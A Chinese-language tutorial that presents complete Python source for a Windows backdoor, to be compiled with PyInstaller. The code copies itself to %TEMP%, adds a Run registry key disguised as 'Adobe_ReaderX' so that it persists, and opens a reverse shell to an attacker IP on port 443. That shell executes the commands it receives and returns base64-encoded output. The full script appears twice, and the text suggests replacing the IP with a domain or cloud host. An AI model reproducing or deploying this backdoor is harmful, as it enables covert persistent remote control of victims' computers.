本节将带着大家利用前面章节所学到的知识使用Python和PyInstalle自己的exp,在前面的章节,讲到了如何把一个python脚本编译成为一个可执行的PE文件,现在让我们利用前面学到的知识快速写一个windows工具脚本.
开始编码
大家其实会发现,很多恶意中间件最想干的一件事情就是获得被攻击系统的持久性(永久的潜伏在系统里面,永久性后门),像在windows里面最常见的一种方式就是被攻击系统的注册表键值.
Software\Microsoft\Windows\CurrentVersion\Run
下面的这一小段代码实现的功能就是把程序拷贝到%TEMP%目录下面并且修改了注册表,当用户登录到系统的时间就会执行这个后门:
import sys, base64, os, socket, subprocess
from _winreg import *
def autorun(tempdir, fileName, run):
# 复制执行文件的到 %TEMP%:
os.system('copy %s %s'%(fileName, tempdir))
# 查询注册表对应的键值是多少
# 给该后门添加自动执行的权限
key = OpenKey(HKEY_LOCAL_MACHINE, run)
runkey =[]
try:
i = 0
while True:
subkey = EnumValue(key, i)
runkey.append(subkey[0])
i += 1
except WindowsError:
pass
# 设置键值:
if 'Adobe ReaderX' not in runkey:
try:
key= OpenKey(HKEY_LOCAL_MACHINE, run,0,KEY_ALL_ACCESS)
SetValueEx(key ,'Adobe_ReaderX',0,REG_SZ,r"%TEMP%\mw.exe")
key.Close()
except WindowsError:
pass
现在我们已经把后门拷贝到了%TEMP%目录下面,并且给它添加了自动执行的权限,下面是一个shell,通过一个Python脚本——TrustedSec来实现攻击,但是做了一点修改,对传输的文本做了一个base64编码.
def shell():
#Base64 编码反向shell
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.56.1', int(443)))
s.send('[*] Connection Established!')
while 1:
data = s.recv(1024)
if data == "quit": break
proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
stdout_value = proc.stdout.read() + proc.stderr.read()
encoded = base64.b64encode(stdout_value)
s.send(encoded)
#s.send(stdout_value)
s.close()
def main():
tempdir = '%TEMP%'
fileName = sys.argv[0]
run = "Software\Microsoft\Windows\CurrentVersion\Run"
autorun(tempdir, fileName, run)
shell()
if __name__ == "__main__":
main()
简单的解释这个程序:当这个程序执行的时候会与攻击者的电脑建立一个连接,但是脚本中的连接是一个固定IP,这里可以修改为一个域名或者是Amazon cloud的服务地址,从下图可以看出攻击者与受害者建立一个网络连接,你也可以注意到两者之间被base64编码后的数据流量包

下面是完整代码:
import sys, base64, os, socket, subprocess
from _winreg import *
def autorun(tempdir, fileName, run):
# Copy executable to %TEMP%:
os.system('copy %s %s'%(fileName, tempdir))
# Queries Windows registry for the autorun key value
# Stores the key values in runkey array
key = OpenKey(HKEY_LOCAL_MACHINE, run)
runkey =[]
try:
i = 0
while True:
subkey = EnumValue(key, i)
runkey.append(subkey[0])
i += 1
except WindowsError:
pass
# If the autorun key "Adobe ReaderX" isn't set this will set the key:
if 'Adobe ReaderX' not in runkey:
try:
key= OpenKey(HKEY_LOCAL_MACHINE, run,0,KEY_ALL_ACCESS)
SetValueEx(key ,'Adobe_ReaderX',0,REG_SZ,r"%TEMP%\mw.exe")
key.Close()
except WindowsError:
pass
def shell():
#Base64 encoded reverse shell
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.56.1', int(443)))
s.send('[*] Connection Established!')
while 1:
data = s.recv(1024)
if data == "quit": break
proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
stdout_value = proc.stdout.read() + proc.stderr.read()
encoded = base64.b64encode(stdout_value)
s.send(encoded)
#s.send(stdout_value)
s.close()
def main():
tempdir = '%TEMP%'
fileName = sys.argv[0]
run = "Software\Microsoft\Windows\CurrentVersion\Run"
autorun(tempdir, fileName, run)
shell()
if __name__ == "__main__":
main()